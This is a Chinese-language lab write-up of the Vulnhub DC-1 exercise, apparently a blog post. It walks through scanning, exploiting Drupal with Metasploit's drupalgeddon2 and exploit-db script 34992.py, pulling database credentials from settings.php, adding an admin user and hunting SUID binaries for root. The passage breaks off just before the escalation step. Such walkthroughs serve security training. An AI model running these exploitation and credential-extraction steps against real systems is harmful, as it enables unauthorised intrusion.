Vulnhub DC-1
靶场链接:
https://www.vulnhub.com/entry/dc-1,292/
一、信息收集
1、靶场界面如下:

2、使用arp-sacn探测同一区域中的存活主机
sudo arp-scan -l
可以锁定192.168.226.130为靶场IP。
3、使用nmap进行端口扫描
nmap -sS -v 192.168.226.130![Initiating Parallel DNS resolution Of 1 host. at 16:51
Completed Parallel DNS resolution Of 1 host. at 16:51, 6.20s elapsed
Initiating SYN Stealth Scan at 16:51
scanning 192.168.226.130 [1000 ports]
Discovered open port Ill/tcp on 192.168.226.130
Discovered open port 80/tcp on 192.168.226.130
Discovered open port 22/tcp on 192.168.226.130
Completed SYN Stealth Scan at 16:51, O.@3s elapsed (1000 total ports)
Nmap scan report for 192.168.226.130
Host is up (0.00605€s latency).
Not shown: 997 closed tcp ports (reset)
PORT
STATE SERVICE
22/tcp open ssh
80/tcp open http
Ill/tcp open rpcbind
MAC Address: (VMware)
Read data files from: /usr/bin/. ./share/nmap
Nmap done: 1 IP address (1 host up) scanned in 6.31
Raw packets sent: 1061 (44.028KB) I Rcvd:
seconds
1001 (40.040KB)](https://img2020.cnblogs.com/blog/2538122/202201/2538122-20220117153617111-1961401986.png)
4、发现22、80、111端口开放,进入到80端口查看网站信息。
可以发现其cms平台为Drupal。

二、漏洞查找与利用
1、使用Metasploit搜索drupal(进入/usr/bin路径下使用./msfconsole),利用msf搜索可用的exp。

2、选择Rank为excellent并且时间较新的模块,即第1个drupal_drupalgeddon2.
show options //查看该模块所有可用选项

三、getshell
1、返回一个shell,使用ls 可以看到flag1.txt
2、查看flag1
cat flag1.txt![]()
翻译:每个好的CMS都需要一个配置文件,你也一样。
根据提示搜索drupal的默认配置文件:sites/default/settings.php
3、在配置文件中发现flag2
cat /var/www/sites/default/settings.php

“Brute force and dictionary attacks aren't the only ways to gain access (and you WILL need access). What can you do with these credentials?”
翻译:暴力破解和字典攻击并非获得访问权限的唯一方式。你可以利用这些凭证做什么?
这些凭证即数据库的账号密码:
'username' => 'dbuser'
'password' => 'R0ck3t'4、使用python反弹一个交互式shell,登陆数据库
python -c 'import pty; pty.spawn("/bin/bash")'
mysql -udbuser -p
5、查看数据库,在drupaldb库users表中发现admin用户
mysql> show databases; #[drupaldb]
mysql> use drupaldb;
mysql> show tables; #[users]
mysql> select * from users;

admin用户的密码被加密了,可以想办法破解密码或者修改密码或者新增一个admin权限的用户。
查看Drupal版本,确定Drupal版本为7.24

方法一:修改admin用户的密码
在Drupal 7的安装目录中的scripts目录下,有一些Drupal 7开发者准备好的PHP脚本,可以执行一些高级操作。其中有一个脚本名为:password-hash.sh,它的功能是传入一个密码(字符串),即返回加密后的密码字符串。
参考:
https://blog.csdn.net/xieyanxy9/article/details/84118604

所以使用Drupal对数据库的加密方法,生成一个新密码,把新密码更新到admin用户即可。

hash: $S$D48yxVyxkkkLwhf.8OyR1AYgSJVx3DxtECZxJbhCzvQfGpE30Kb/
方法二:新增一个admin用户
利用漏洞库中给出的exp新增一个admin用户。
msf > searchsploit drupal
先复制漏洞库中给出的exp脚本,将复制出来的脚本粘贴到根目录下
cp /usr/share/exploitdb/exploits/php/webapps/34992.py ./
cat 34992.py #查看语法![commandList = optparse.OptionParser( 'usage: %prog -t http[s] ://TARGET URL
commandList.add option( '--target' ,
action:" sto re" ,
help="lnsert URL: http[s] ://www.victim. com" ,
commandList.add option( ' -u', '--username' ,
action=" sto re" ,
username" ,
commandList.add option( ' -p', '
action:" sto re" ,
help:" Insert password" ,
-u USER
-p PASS\n')](https://img2020.cnblogs.com/blog/2538122/202201/2538122-20220117153614167-1562400858.png)
python 34992.py -t http://192.168.226.130 -u kin -p kin

使用admin/kin 或者kin/kin成功登录后,点击find content,即可找到flag3。

“Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.”
根据flag3提示可以知道有/etc/passwd和/etc/shadow
- /etc/passwd 是系统用户配置文件,存储了系统中所有用户的基本信息,并且所有用户都可以对此文件执行读操作。它包含系统帐户的列表,为每个帐户提供一些有用的信息,如用户 ID、组 ID、主目录、shell 等。
- /etc/shadow 文件,用于存储 Linux 系统中用户的密码信息,又称为“影子文件”。
- /etc/passwd 文件允许所有用户读取,易导致用户密码泄露,因此 Linux 系统将用户的密码信息从 /etc/passwd 文件中分离出来,并单独放到了/etc/shadow中。
- /etc/shadow 文件只有 root 用户拥有读权限,其他用户没有任何权限,这样就保证了用户密码的安全性。
而perms、find 、-exec是提权用的。
查看/etc/passwd,找到flag4。

cd /home/flag4
cat flag4.txt
“Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?”

尝试查看一下/etc/shadow,没有权限。
四、find提权&suid提权
1、find提权的前提条件是:目标用户下 /usr/bin/find 要有suid权限,sudi权限具有和root用户一样的权限能力。
$ find / -perm -u=s -type f 2>/dev/null #查找具有root权限的SUID的文件 
可以看到find命令具有SUID权限,如果find以SUID权限运行,所有通过find执行的命令都会以root权限运行。
2、使用find命令提权
